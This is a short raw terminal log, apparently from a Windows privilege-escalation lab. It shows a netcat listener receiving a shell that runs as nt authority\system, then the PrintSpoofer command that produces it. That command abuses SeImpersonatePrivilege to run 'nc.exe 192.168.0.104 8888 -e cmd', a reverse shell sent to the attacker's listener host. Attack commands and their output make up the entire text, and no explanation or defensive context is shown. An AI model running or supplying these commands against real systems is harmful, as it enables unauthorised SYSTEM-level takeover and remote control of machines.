 C:\Users\aleng>nc -lvp 8888
listening on [any] 8888 ...
connect to [192.168.0.104] from DESKTOP-U84BVGV [192.168.0.102] 50189
Microsoft Windows [版本 10.0.18363.418]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
nt authority\system
C:\inetpub\wwwroot> PrintSpoofer.exe -c "C:\inetpub\wwwroot\nc.exe 192.168.0.104 8888 -e cmd"
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK